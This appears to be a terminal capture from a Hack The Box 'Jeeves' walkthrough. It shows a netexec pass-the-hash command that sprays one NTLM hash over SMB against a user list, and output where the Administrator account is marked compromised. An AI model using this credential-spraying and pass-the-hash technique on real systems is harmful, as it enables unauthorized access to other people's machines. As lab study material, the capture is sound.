 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jeeves kali kali:pts/8
(20:37:43 on main ✹ ✭)──> netexec smb $box -u Users.txt -H "e0fb1fb85756c24235ff238cbe81fe00" --shares --continue-on-success 130 ↵ ──(Tue,Jun17)
SMB 10.129.65.150 445 JEEVES [*] Windows 10 Build 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.129.65.150 445 JEEVES [+] Jeeves\Administrator:e0fb1fb85756c24235ff238cbe81fe00 (Compromised!)
SMB 10.129.65.150 445 JEEVES [-] Account not found in the BloodHound database.
SMB 10.129.65.150 445 JEEVES [-] Jeeves\Guest:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.129.65.150 445 JEEVES [-] Jeeves\Root:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.129.65.150 445 JEEVES [-] Jeeves\krbtgt:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.129.65.150 445 JEEVES [-] Jeeves\Admin:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.129.65.150 445 JEEVES [-] Jeeves\bob:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.129.65.150 445 JEEVES [-] Jeeves\kohsuke:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE